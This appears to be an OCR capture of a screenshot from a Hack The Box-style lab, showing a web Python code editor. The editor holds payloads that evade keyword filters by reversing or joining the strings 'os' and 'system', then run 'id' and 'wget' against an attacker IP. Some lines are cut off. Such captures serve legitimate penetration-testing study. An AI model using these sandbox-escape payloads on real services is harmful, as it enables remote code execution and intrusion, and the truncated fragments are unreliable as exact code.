 / 44% | RAM 39% | CPU 7% | ens160 172.16.177.99 0 Kb/s 0 Kb/s | 21:38
Python Code Editor — Mozilla Firefox
Python Code Editor
Not Secure http://htb-code:5000/?code_id=0
mitr
Run Save About My Codes Logout
1 ['so'[::-1]].'metsys'[::-1]('id')
2
3
4 .modules['so'[::-1]], 'metsys'[::-1])('wget 10.10.14.1
5
6
7 odules['o' + 's'], 'sys' + 'tem')('wget 10.10.14.18')